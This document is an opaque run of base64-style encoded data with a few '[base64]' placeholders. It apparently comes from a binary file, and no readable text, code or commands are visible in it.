4JMuQWHGkrBQUdHdHQgUkdqXJUh/18i/eWiTx+qgVSBiSmmGA1EhEWHZFx26eWXYD5y2ZibbKaZZ52RBtqap4xm2iyqqZIaarS05potscHGS2185pZbC38u41syvk1TnHDP/HFNBdksmoEJ1/whqaTRCSBpAZeOg0506Gjnzqck/FFAeKTagwEGDaCKaj+o/iPCeuvp44JBd+jzx0ID+ZNrfQ/[base64]/MHb8g8Axyi03DDaAWU/myNCYr+oY3RmCJtqTqi/jEOCeNkEeo6n/4R6jxNFGAPqffUo2qq6aXnqgjt0eoCfAvcmusf+qAN0UD33aff3PvZoJ8ExhJ4YIpFdkCHBHQ1a+2zhDPYEsEsQTghHJPeiweLS/0UcFFBbYCA5UklZQMBcKTkpLvjBqWhXHgQyyS5Q4X7X49J/ZiUlNomqa3pxoIElMI+alUgxFUaluXEFwcv/PCIaGw8JRx3XAoobKYisvOqIGHynKukLAvLrvXici99LiFzbn+Aj3P/b78l2sKhxiWXHDYZ/MFocZE2Xql0Tc9/HXb4uyPqOlmLV8B49CBBeuiBHn8ApB8euEMJDgIftbENPg5xiEJ4hauF2M0G/bHbRoo1EmSRpEg0oIsNJEAHw0krWtd6CU3+kBNqCYkjkcODYULQgZsABihqmJFVaII7cj3pdnhIyU9SlwAJyGBGqENKB/5jua20Liv/SlJHlhQSNUjpJwpLymDwoBeIIcZKECOeGMcopuOZ8YyaSSNnlMc8kDWPZKZIjZxKtpo6quyO2MNTLfrEp/AByns3W0ILbkY+nUGjfIgSAKOw4T7kZGAE7ZuUpfYQnf2JqpLqqFR2ziE1/JVj/1RasIcQ7qG18JiHH6jSB9lgVTYK3OFs/lAbfDwwS4KkrSG58sBC3rYQgYjQBnsZEN88aBhkSSAsIsRb4QyHQsIpjloriQuAYhjCILLlhx2gwEdI5KLI3bAtOtrKUHzyhw/+xHE2/[base64]//[base64]/YoVrMQ6Kx7ogxQbdugFFIjm54AyVyw+SVLdIkn/u5DCwqYEUQ9xrbDlSggVHxWWcVFKrEha1KJxEeWxkE1xZVcsGcy6+DKg2Cxn3ejZ54m2egzFsfVWhj3uvYyPvwBUDW4G25t59La/+Y37llzSZ+gWaM75gwkSFUn5NS1pGciC0fYX05daDR1Q287/coqBeZTKuvo4FQZuRTaCFJUAtpoUQcBrSw/8oYGzbGpUd7kAgfh5WIdxL7L8BrhfZrC+y4zQpPJ7rf1CK0If+hDB6ooAIVHrckEJgUgSsDrG/RUBc3Vct8gZlHuBmg55NTG7/mADD9BgsQUOIoR/8hZtzS5Dm2ZXiTu0xcelmAiStRKLh03sMr5YE5qdMciW/9c85ymAZNJTxR8sMO1UVJtO08Yjj+/EBNSilnvCuCgg/YSMIQ/ytUYun5KNXFsmA02RQNtDpJAznKIpSgAr1cIekqao9lkqHVdWLk3ZwYfnYmBUPO3peX6qKkmZZyAJJEB3FcI2AIC3lnb2biyBCjf19rLP/ckIXYp5mEFn9ZfCUiZ+w/rVldz3Wi9ftLUcRKy/zFUNHahhXIMykCl8JHNLuVeoKYw7Us/[base64]/HFTcA0OCkJOMuGfih0LvIeRCLiUFw29LooFcxYrMsiVn5SoK4bxv288+KX/tAH+tu//vi/v/7zj//+09//gvB/AhiABMgIlvEHEIAEYoKADAgBDfiADhiBCBiBFDiBE3gZUDAEGlgmZydjyvZZB/BsqHAGO1CC1TZt1eZ2boeCK0htKCh3tYBa3OZt3SZ3QxYMF0X/[base64]/iaYijBxTAIZazin6xIUoiO7VTdEexfo8jKXTQdbgYf2AUdpJxfwD4iwP4i8BYgME4gGOwBhTAf/u3jMrYf4IABXcwAC6ACFDwAta4CBPoB9rYBJBggRIogX3gAtbo/wLfCAENoI1+EAkXaAkPeAB/[base64]/NcHQ4COnNl/DoiOILCAFdiN3fgC2vgCkoCAIICOx2kJycOA9giQDEAEofCO9/gxavKPAPmO0IOd0QmdOyBHJ7iCBfkHbyCP5nme5hkFtxAF0Nme7vmeGDkzfyI+HnluwRGSLAU0TuYou/UMU3ZclEQp/WZv2yCTUkiTlEd5WpCTOtmgf2BKpuI1TRCGYNMPt+QC3PVKtNRx2iUpeNaGIBpeS2VLt6SVE2SifYZBIOdnC5AYEsBqYSlCIbQsW+V4a9n/IIVIiCunYCsRFGoAAHjlEyHAAx1wB1xAAzaUOpu4X8WnYJzoax0gEXrgBVVwEDwRmUondH7RImy1YWxBFLYGmaV2Q2/ZFJKyA7aYi5jJi43wfwRof57ZmcxICG76prdpf16gjWtgf8nZmn6KfyQgjgPgpwNQBQpIp1eAjt64qJHgmxD4qJBAnH5gnA0IAX2ajpISnBQICZmBgPCIgEQAnXbgjvcoCqZQnfEIkGYwbf4InXFgBtDJdanAne8ZBbQKnxgpd6hlB7jqnuaZBMDaBW/gJ5LCkY0zSEcGUiJFeIOnnyTJSJEEDdqAKQE6KTB5XDH5BzR5hTQpBJTHhJ+S/zWnMqFaE6FrVh4c91NmiIZ21gAoCgCSQhB/EIduGId0dmfxWl4Udytq83FMmTZpIyk0MCl0o1V6gDeICHwut0KEeDi/9zk0dE2cBkyItYo4kRMfwnu1A08iIQNUASN/+QUiG5YN0HSdCGql81UJQFWUpopqMBSPaSyk2E1ZgQBqUBi2iKaVuaaZ+RikOZpAOymfKbRBe6cAWIx2+gc6MJt+gJp94AXWGLVSO7X/d6mrOQAg0ANAAJpRCwV9kKja6IB/[base64]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[base64]/LGBMs38E0ICHxKEgBo2yOJJQox0CYBDAOQA0UcUrVMRHWduBBJJbMpE0022xWlbTTWtFNJRd/Zhl10c7BSGI0sFahRdXqw11lpeQP/wVFRFUUJBUWL58QIEXflxhRdYRToAFKNAcJakf+hgiKihjmpqp3M5AgFVmB3Wl152UHLAH7PqUFoSR4wSGmOVGZIYY2YwloQCO/QahV6fheZIsMzy2uyz0LaWmiGujQKbIdfSVts/ZVXAm7eOmPAbuMLdppshBQggQHO3oVsAdXxogW4WWTz3AAneOSIFeN+FR14T5mHQhCP1/bGeC4N4k8kijqwnSST82UbIf5p8UkiXBoqCkB4JUvhHI3ow2CAsJE8IC4saBROMLx6CyE4IOOTQATPLBNmLDNOsGKMNIhTSTSI10mjj0Dqaw4MESJ54zzATwREPHEjak88tR+r/4s8o7VRJUAKznPLxll4+xOIsHf3h0UYWoa0RmyTheZRNlMwk59x0x20SCkU1ZVJbbY1CqheQnqroTlBVelQPfgzgRRwgrAFXpVqE5UcYjK/Rw52UfPpC3f/QRavnB7TKFxOj+LWDI7NacEBiSXTRBWWZ/YHEFVFEwWtpf1igwB92kNbTZnt1plcUoPVKSRx/xFGY68w3z3ysjrTwgfTRV4stbLP90cII21JSFm/GtZsB9sUpR1y76O6h7m3JQRdddXw8R+9zjnQnxf38NiFEEyWQ58J3A/NGIhCWsEN4ghAFfAQBFjiJBv7DPzO6BAE8MIiKESgUpEAQJxghoAYw/[base64]/AI9TZpmL0lonQISMxjDGKJYmWFMT5T1j2OdkjTEU432HPEB13TvD7OBTQtYwz2XOMAQvcHWH8Q1PuIk0xHJyU75nMO+6MTLXf/0ysID0PUdKXzHEOIRghRKcL/[base64]/CStZyask/EEBwDODBWR5WNFQwpaILUwufTm91FjPWsEc5i5/+T3euPY2FcANbNu1vnOlSznQfA78DJFNemWnAN0BZ3j+oD8hkJOcBBgneYirUnaiZxyEKIEH+keAEjgQEoZYzx8WuF38xCme8SSQfBgRoQjN5xPw+YMHG2SJS1RMn/MpYtLiQQyrXfQBD+CBQGZYw6PBaBsAgKcLaEQjlPbvwColoBDBaAoeOM1JQaIHOpRIkCbmQwZrUMNOt7Y1G2ZJFKT4GnlLARGIIPWLOTChGs604jKZsaptU0mdtEpjl/QBCnBt5Fd3DKc/BFIpL+CUUwjHqLg6Ygxdld1S/0iQgR8P4HKj2PFX5QQBTN5OL7MMLQM+44g3FAZYfzBD67rwB7+8pQLGM4QClODYLZMOlmY4g192Z0vPGgK0yHJe8xjD5dVOrzWA/iUwY6PaEXDrD8ccH25kK5zYPtM4zol0+35rnWs2x7fafE6/hqsvcIKnBPoj4ErB0YDn/uE975mEdAvB6n96YD+wdgGs90Oj7f7TveBNBCccoTH4MGITH1PvHxCa0P3g+tWYcAgsZGAkito3SEZIQQd82iGc8eBo2yi1DhH4hxpd4sDWNSc7YTGLcECIDjG1Wj46ZCQpDsQleEBaMawUgoEkwMMrQkgGi/oHnSHVBkuFiA1oQP+kpzq1TBSBMU5kLLcaO9wQOd4JCAAXhqzcseJ+AMEdG+Won2Qlr5wqJMfnwsidxApwSlkDBK6St39AQcqCUus/ZvWHLpDmdHZwnl/m0LxYqc6UpLHzaPTyFb9YdhR4zt0fUjkHoJshCnZguiPOcOW9QItZfhltbXqpvdOOQjax4Z6hHTG+3ezmfMWJraOHc5uylM8RyJEmdKTjiN7WC7j8+uY3vSkwf30H1EA0mDp91o33GGxi/vkndxd4a1gXQp/7uScDu4tsyCfCERjjYLA3gd7LG+yD8rn8q9MA+dFv4qEmEhJBRPAAHKjDGQnARkjLIaCR4qgQqKbuAhHsAgD/[base64]/QSZ9Udaf0GbShPVtHLbHxdbWxPb+kG2VxHI8GW9N0PukSTe7yW/TzW5c2P/nCL/8QHjLidygVaogADohwUtaVCP0DIAxEAd21XYmgT1v4B47HQA00QYwnelwIYqhQUBbDavJBAPWR/1Cu5l6QR3pyCCYAIAHxoHoDYQNGkAPooA7ZwDOmoG0M5W3gFm7VVYULsA0hpAgLQAMS5SRSJA8eMjUVNgo9VUPNd1F4oAbYYCGOoAcpwDFExSM8EhFgBHAAp1Q5YAhPNRFq4FRrU1VwFEfp93AvAAI68Cl6M2Qw5wdx8XISx0gvoASIo4EitxO/GCkvUHFh0AR58ykDUHFrgCl+4DiUwFWlko2kUnIyNwoJ2AVAUGZ6cTqKBRgu4YHgmDyCQQmt4he+wo6kMQSOMEpf9g+iE2Z5pmeuwxjE40tf53WUsD0zyFrIZHZux4MHWXb/[base64]/fYHq4iKAldiSZUCMvBULTZ+5WdVOFGL6HcEZwBxEodMvWhkSJBXSNFIP6AZjqBHhmBIJxEHtxgqPbCAA6AZRXGLyNMDL4A8lIAVgWUbJUdlijWCjqAAGeiNrCSaglE7/wA8ldEFleQIUGB0YNYan2Q8kVGYFkD/[base64]/1b3l3GkY5pTEScWOHQMQI6lM450kwFJRwkq6JtKZwi8UnN6MSxUR0rGgxmOQGaAqmXDs5yU4Bp/9oLRE3a0MXbIlGgO0FrDsXaD9j0LyZ0O+RzTVITz0x3h1E3l5E79spUAs04DdgJGgAEEoAG0Kp+HyE6MByDo5V35VAKkZ2v5dF3yNDGO8JKbNwoEcp/J9moNoKD70ZPyFKzSSgAnkANEyVMu9ADTNg3WMG0TkQ4ZQQPmhQmDgDC4ipV3EJ9TcAgAQg4d4DR3uG7osGFlSQmwR1EDIQME0IkSQAk6yg/U16P8ICae2G92KSYpABFG2opl8pd0MmNMaouHWWSBxf9IX8GLc2EHGSd/oCInhmQtOVYFlOBVA6AFj0kJEPCAcmKlttGN4sgAqukIrWkbXoBnpmMIfVoYeMEXu9MqR2cGXaADEcArXZBZhHWOg5pKSru0yemPLwipMxiQ2sM9NjgKngo+e7B24LIcuzEc65NbWiCqovoHl7Yu64J33iEd4XE/9yMeh0Bc3jEORtCEc0sBGrAG8kkB9HmuAIUJwaaFhgBrl2BsWbl4Ygit9uQQoTcgHzMfDJUGClVspNdAckgABmAAlptPOfB8mQgHRvkA6QCIH9pUrjgRHaAiUUmu7HRqWam37bFXLjAFAkZB4KAIU5ALxacL8nAR9PoPF5X/DM0HB1xQh/3ar6PAo/[base64]/Jk4QrT8C6QPRkxY73kju0QY27rKwmMpMbhpN7uZdL/wA2wLmdC6tYAA1PaQoaSbpQBa4LICAEtE7V5QLtsQYUIDI2UK4IBIVCVDXxIA+6QEO9izXP4FMEAQcqoAJ/gA2GMA0GQgnFy7w/ypQHmwILkLAp8AffN71qkKTmB7HYS2PbWykw9xK5QiuN2bFyFChq2gQ/ljiOoSp/8ANxgHFABgVDoBRvsbLjWzem046IZQY0Z3RHt6iFYVmws0m84xewqQR4dnReVhnCMgqpwYKmMVqxcVrVsi01SLWqRQkvTJ2uRRzqEltdqy7sjFvIES9hG03hKZ7jibZ017biBB4V6Q1CkMToAZ94a6u7t7qF65IApWtp+Hj/xJOPoIUPff+SXByUn8CFiacQNMmfr8aGLnAHDpO5l8uTBkABBpAGfAijaokB2ioDXYMgpTAFUNQR32oDeGyu78HHa3AHL1AFID0Fgly7tduIubAMuiCvizxFG/BUzRcCXKACM4DJk9xvxUvJxpszOROkzvvJnuzJpYukSXq9Yp3KWLXKifl/KBvLmzMTrCxxcbEDPxYGdvDKLsFyeRMSjNQU6Qun/9uymERzHIhlyHxLnpVK4TgKNodKlHCCuiOoXUC/P9BmXUDXVfcPCsAE3lwaLrhavPSoNBidxHSdiQZMbDccbrcH56McXLscumUdWmC2zSGeZ5scQPzD08HP4xHQAf1cRjn/Dn/AxPMZxQrNk9QqoMra0M8a0WbsoA7ET+7lhV6IeF9CNKSnCCDthcSNuZaLuZi7ACsqocPAA3QZDaKLEO/[base64]/uILOPcGincGieMzrIB2tbSTLtxLplaHNWJ/523sT5qXlfxQh23UbbZtB0S+cOoWpFG7LaHINAvpEOzWtDzmdAlKobETdwOylCvhsVaGIbB6oXBqriMfuie57di3KyytpPMbQAzQAALMDMq3Xy6oJE44yLbYN5Q6ZQERyQ1dMcJRgF3UAUvsAZ+3AA9gzAIJA6ltulQE6/yIBEaBqNY0w7qQG9/EMliQHpfkgYOTgdVLXudeA3O/kVbDcoLAQA2wJfUK4sw0XAavu2c041yM6Yyp4G7zEZxIO6nMjdvoEf9GyfM4wi58srwLqZSTioPN+Wj0NhT3ti3eQQ6cJuOUANP7jpyknNkdgZ/dsK/RD0rPLUEWZDfY9rEof8+EY8+ab4c6uKdWkAdrw3bs80dwfUHQhxO75GRfBAOImCUL6THGsAeert7DdqghL54Dx3dcZhP0J3of2AAL5/oVszo/Snpn3Aj2G3dWxzzmJsGJ/[base64]/XHTeL3KrkeFgBCfF8k180AbTQIpHuYsO6fAVlPbRXTGPH8/6oINu6Eg/h4wuICwZrCcNlGtMr5kYAka5ADHjIlIvAl/EAzHjlHeciDSgDunQATxwx3/A6g1QBfM5BWNfQaUGCA0YDSIJIRt4cHB/eH9/agl/CJMIjpKTeAk2dJRwHX8qKmJiNqU5OQBpBAY2fxKvsK+lEjk2tX85KSkLKQC9ugASIWp9xcbHxY59lsrMzs/Q0dLT1NXW19AQ2Nfa29cH3c4KCn/k5o7k0Rbe0woW7unsf0zxStgtjh9/Hy01+C38LP1r0WIEvmgZHGSosHBPBQF7MvwRMDHDHksU/ycKoCigAMUCIIVo+WMiiwCTIFP+4SOkpRApFKS0xCDkDwYMBWhiEHHTSAkCBChoGEqBwJ8SJTwAXQr0j4c/TQmkgTo1jYerlgxQgGq0K9M/qtJMBWvV6dWzHk6QFct2rIc7LoDOWCqWwAkbIRxVosQXAR4EMlwAWFBLhOFTOXDIkJEgiCMeIv4saMCDTofLNCA3cLGGgmcKUzy4QIvBw6CbgxZ8UoSnUSNHCRrxvdSpAx0ZfkPYABAqFIBavdLMMEBcAh1XsGb9adUqB65dun4B8JWmAzFk2Jdp1y6vu/fv4J2Fu9bnQPho5s8zO2CBvfs/7dd9X+fOew0m12pY0v/nCGB/gfwJ9AdBBkVTgSUXZUCRghYpSNEeGTGzkUYFOFKAFlrwYdJJWaRUAB8ZuiTFiFKU4NJND/RkBE9GnFCCFEEJpUFRRyHFFFAuOKLWUk45YpRYWGVllAE3/igVkFYphdZTRq3VllhQXXUHUAbMVdcMEiyygSV99dUBABgsYIsIC4iQAw8duLHBmq3hEYIMkBlmAw00dICDBFM0IBoBLjTwx2aijXZVaacJsoAECcDBJiPMRNIlX4rQaUgHT/WmggE5LFDEcMMRl4ZxsUhgg6ijLpdCc3/8kkIawPQiQ3bG/MGdJcuoZ+utuOaqKzvxudfrOu85Ih808AxrCTn/78CH7Db4oVPONPp8oF+ABA1YLTMEZTugNBksJJGEEj2o0R8XWVJhhR2dq9JGJnVYwAMg8QEiSy9pUKIQGPCBWgEsYmBEjX/IOCMBSP1UJFBpnRAVVT96YFWSDvsIFVdNgWUxkAovpWRXT7YV5R1TLjVDGlXikJckXPb11ySULkAYmQtgkAMWim0ABx10wDHJBiFMQaYIU/DAgwSZYWDTaIBeJWihgzTQgMtTGLLla8wkQtujISRAg2USpCGKpQDM0ClxZOfQQSyl2nLqKakuIJmqqaRQhC+wYifr3bXuqvfefPftXXvw+epMetvUJ06y+SlAjwI1MH7NQAD9s+1B/wJq+8y3zEikeYIcOTLhRRBaSKGHBWTRrunuXkjvSyRKgdPr+uprhBBG/AuVZzNSULDBTLmQxgkJT0yxVD3+CPxZUFJMZJNjqfVUyFM6U1XHqihFQZWrEJmDzlsyQ8nKfHUQZpk57FSmDTi4QYYMDdyRMxytJQBZmT5PYcMUN/2ptGhnEdr0ZC5bwBQ6EAI8TO0Zi3jU9+gAC6/9YRS9qRLZJmgAMYRKVK/[base64]//KF7znCUAv1yMweK4WuhEMPYiCM2sRngbLKQwHKWaYMU4MJtbqPOqoogtxSUMFbbuRsLt8nNbvJqPcD6lXkUQLhq0EcaPcTGObYxkH0k8VqVS6KBGsIQhvyBQRjBIjM88odzdaSffACJ6dgVRjA6gg9/YN2IZuKIfIkgRTT/[base64]/UAN96MeIkkPiMw6ELUccqAKgFYBEDgQR0YbuIgVAreg8sgeQ7AFEXTRd6QL6ANMFFKEkMlFAjXAvVbJICATQAJ+gYjDeGSUpCTve/zQO1pS2oMWOywuLKghQyOmUYlQzk4Ab2qqw5QEljgDoAFe5ZIlJfs9LYeIJmDAAADNhoQOLwYCbRGlAOkwBk5lyGVVbSdX8tYIH9/OZAAU4BRrEZmVUa9QoH+UmGVgCgmYlW1rJhhxR4cI5qGqbM+WaKlYVgZrXxKZeAUviEvfNPPKJDzhh6IgDkJOc6mCsYdvxLMWRo1nSeCwSMctjyzkjWkokyGcdYRFz6bO1EOlna1MC2wp5Tl2le5e7+PAimbSkRlI4gRDOyBN//YEouyMYj0owFeTV0RIlvd5WujK8io1lj1eZ7pGAUr0wIcZtiOEBFl5xmRxkLGRAUaYzcP9qwJTdtEs2UC97b9LemfFAMTZVhCISIANbYBJmqNGTnqa6gKF1oE6fpkGAsYqoNVECGo1Qw6M2YFMbUPiBv+yNMCko4WTSAjG4eJsj3FbXDsstDSXUJl+1aeJiG/s8wArsNYxVWHEwo1g5XKw16OGsyUL2GY+V1jt7DE9pZNYgBQn3CMZtz3KplovpUglItICuLPSzn+8Coxj/QKKWIJTeBLvJGf0lMKG8MY7HreNZ6ugVraj5j1vRSiBvdMgj/SEVcp6uB6Dpsl4YwTmIOcWet5uDpFwUL4OWRGu8d1OeTiIB6jUCmMB08Qc4h5OHCAEcsAonVLoMqqXZtNMEiKb/yzCG0pahk6TgJ3Kc6mVnjKFkAmKDAJLBdBQQDgWtJ1iEV7giBc55jmR0zWFp3jXE3DHhscdOdmwM4Qp/GMI0YIhiwUoD7fe8QgbkTve5z50d6TgHE66Nbcq6kx8EkWI1/MOMDxjE8H8YgeENMu7GS8TJS1YyvFv72j1kyMkdCSi8O/SAPxT0KC9xiSNeZASHellgQxkYwSa2UQDM0Y6euZ0BNIBwmJaUuXROUh2BdBVUTgcApd/FA8C0C8TYYM8S0BMBMOBg7/kF1SanRAJMA3zgsxdMOXA5LS/TgQaMAU6nMIxkMn2aWQatTg5eetaWLgM6GFhRR38UIyitfhko/[base64]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[base64]/Fj0oyJrJqYGIqPS/NEABqKkzr5E1NIAD8MXIOaVAeYAAa/JSAAhTjqC3UBrL2RqKB3j/1C4Jkx5mTbASB0Dw1FDtwRww1VRN1RaoA3GA1Vqd1WFQ1VXNy9ZwBdVc1X/Q1V69ubx81mTtw2o91Wzd1nBdzCIM11RdzHTNAWj6B6IbDuNhCROLnl6gxIM1p9aQDuiZ10mJnsHsCLLbsY6QzqobzOwcDZBdky9gArm7xWjwEdHoIdH4qC/xIi5xhDShZTeBRv+yFEWx2iAljlhRF0OSoQ39R46Ax9pL24I5onxMMD/R25YcmNMxPvjlv7Ewt2sC0oO2S4/ctfPLtJR8vxkdM0BlKKhU3TxABiHQARTAkW7C0yO3dD5Ht3uR0zuDADvN0wigTGLDiVMX1Jvof5k4/9QnyWFX2mEWQ4q+oMvGoANHoAP8/Qc64AN0LQ2WtwcGbuBaANfkUgYFfuAG/gxS0NbBrOCOUAYD/gwtANeO7QhQcNce/uEgPtXXrM0kzgwJi57gqQRuN7rVAAIQ+wxVQM6MXaiJ+4GPjcUzLqjSUNmpiLtbnNkjsNlZZM9B2Donwi8x2mVHaC9BASMXtQq8AzEYE4UYRce506EMVxcT7SJdYVxNOL4oPRiHcciJnKuKsb7HHdIKxAMDOaLe65eV/LUImdJm+zRoO0tCc+Z04CaSJlaNkN3wxXSRRAkAudNWcICu+tN